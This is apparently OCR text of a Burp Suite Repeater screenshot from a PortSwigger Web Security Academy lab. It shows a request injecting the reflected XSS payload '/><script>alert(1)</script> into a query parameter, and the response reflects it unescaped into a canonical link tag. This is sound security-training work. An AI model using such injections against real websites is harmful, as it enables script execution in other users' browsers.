 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
Send Cancel < > Target: https://0a3400370358c7588588dbc300e4007f.w
Request
Pretty Raw Hex \n
1 GET /?something=
1234'/><script>alert(1)</script>; HTTP/2
2 Host:
0a3400370358c7588588dbc300e4007f.web-security-ac
ademy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a3400370358c7588588dbc300e4007f.web-sec
urity-academy.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
j9Hk1atWRrMfexBxXSXJA4f4oelGNGVg; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8498
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
14 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a3400370358c7588588dbc300e4007f.we
b-security-academy.net/?something=123
4'/>
<script>
alert(1)
</script>
;'/>
16 <title>
Inspector
Request attri
Request quer
Request body
Request cook
Request head
Response hea